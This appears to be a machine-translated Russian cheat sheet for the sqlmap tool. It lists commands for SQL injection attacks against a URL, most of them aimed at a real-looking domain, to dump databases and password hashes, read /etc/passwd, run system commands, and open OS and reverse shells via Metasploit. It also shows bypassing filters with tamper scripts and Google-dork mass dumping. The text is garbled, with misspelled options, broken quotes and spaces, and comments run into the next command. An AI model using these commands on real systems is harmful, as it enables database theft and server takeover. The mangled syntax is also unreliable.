Основное использование

sqlmap -u "url"

Отсканируйте некоторую системную информацию, как показано на рисунке:

sqlmp -u "url" --current-user

Развернуть текущее имя пользователя

sqlmap -u "url" --currnet-db

Текущая база данных

sqlmap -u "url" --tables -D "db_name"

Угадай имя таблицы на основе этой библиотеки

sqlmap -u "url" --columns -T "tables_name" users -D "db_name" -v 0

По данным библиотеки, таблица угадывает поле.

sqlmap -u "url" --dump -C "columns_name" -T "tables_name" -D "db_name" -v 0

Проверьте записи

Получение информации

Список других баз данных

sqlmap -u "url" dbs

Перечислите роли пользователей базы данных

sqlmap -u "url" -roles

sqlmap -u "url" --dump-all

Снять штаны



Каталоги находятся в корневом каталоге ./sqlmap

PS

Запись об использовании SQLMAP

*** Основные шаги

sqlmap -u "http://doscn.org/news?id=1" --current-user # Получить текущее имя пользователя

sqlmap -u "http://doscn.org/news?id=1" --current- db #

Получить текущее имя базы данных sqlmap -u "http://doscn.org/news?id=1" --tables -D "db_name"

# Имя списка sqlmap -u "http://doscn.org/news?id = 1 ”--columns -T« имя_таблицы »пользователей -D« db_name »-v 0

# Поле столбца sqlmap -u« http://doscn.org/news?id=1 »--dump -C« имя_ столбца »- T «table_name» -D

«db_name» -v 0 # Получить

информацию о содержимом поля и получить sqlmap -u «http://doscn.org/news?id=1» --smart --level 3 --users # smart smart level Уровень выполнения теста

sqlmap -u "http://doscn.org/news?id=1" --dbms "Mysql" --users # dbms Укажите тип базы данных

sqlmap -u "http://doscn.org/news?id = 1 "--users # Пользователь базы данных

столбцов sqlmap -u" http://doscn.org/news?id=1 "--dbs # База данных столбцов

sqlmap -u "http://doscn.org/news?id=1"

--passwords # пароль пользователя базы данных sqlmap -u "http://doscn.org/news?id=1" --passwords-U root- v 0 #

Перечислите пароль указанной пользовательской базы данных sqlmap -u "http://doscn.org/news?id=1" --dump -C "пароль, пользователь, id" -T "имя_таблицы" -D "db_name" - -start 1 --stop 20 #

Список указанных полей, список 20 sqlmap -u "http://doscn.org/news?id=1" --dump-all -v 0 # Список всех таблиц во всех базах данных

sqlmap -u "http://doscn.org/news?id=1" --privileges # Просмотреть разрешения

sqlmap -u "http://doscn.org/news?id=1" --privileges -U root #View Укажите права пользователя

sqlmap -u "http://doscn.org/news?id=1" --is-dba -v 1 #

Является ли администратор базы данных sqlmap -u "http://doscn.org/news?id = 1 "--roles # Перечислить пользовательские роли базы данных

sqlmap -u" http://doscn.org/news?id=1 "--udf-inject # Импортировать пользовательские функции (получить системные разрешения!)

sqlmap -u "http://doscn.org/news?id=1" --dump-all --exclude-sysdbs -v 0 #

Список всех таблиц в текущей библиотеке sqlmap -u "http://doscn.org/ news? id = 1 "--union-cols # запись таблицы запросов на

объединение sqlmap -u" http://doscn.org/news?id=1 "--cookie" COOKIE_VALUE "#cookie инъекция

sqlmap -u" http: / /doscn.org/news?id=1 »-b # Получить информацию о

баннере sqlmap -u« http://doscn.org/news?id=1 »--data« id = 3 »#post

inject sqlmap -u« http://doscn.org/news?id=1 ”-v 1 -f

# Тип базы данных идентификации отпечатков пальцев sqlmap -u“ http://doscn.org/news?id=1 ”--proxy" http: // 127.0.0.1:8118 "

#Proxy инъекция sqlmap -u" http://doscn.org/news?id=1cessed–string"STRING_ON_TRUE_PAGE "#

Указать ключевое слово sqlmap -u« http://doscn.org/news? id = 1 "--sql-shell # Выполнить указанную команду sql

sqlmap -u" http://doscn.org/news?id=1 "--file / etc / passwd

sqlmap -u "http://doscn.org/news?id=1" --os-cmd = whoami # Выполнить системные команды

sqlmap -u "http://doscn.org/news?id=1" --os-shell

#system интерактивная оболочка sqlmap -u "http://doscn.org/news?id=1" --os-pwn

#Bounce shell sqlmap -u "http://doscn.org/news?id=1" --reg-read #read win системный реестр

sqlmap -u "http://doscn.org/news?id=1 "--Dbs-o" sqlmap.log "# Сохранение прогресса

sqlmap -u" http://doscn.org/news?id=1 "--dbs -o" sqlmap.log "--resume # Восстановить сохраненный прогресс

sqlmap -u "http://doscn.org/news?id=1" --msf-path = / opt / metasploit3 / msf2 --os-pwn bounce shell требует

метаслойный путь

sqlmap -u "http: // doscn. org / news? id = 1 "--tamper" base64encode.py "скрипт загрузки (доступен для обхода ограничений на внедрение)

sqlmap -g" синтаксис google "--dump-all --batch #google поиск точек внедрения автоматически исчерпывает все

Пример полевой атаки:

sqlmap -u "http://doscn.org/news?id=1&Submit=Submit" --cookie = "PHPSESSID = 41aa833e6d0d

28f489ff1ab5a7531406 ”--string =« Фамилия »--dbms = mysql --users --password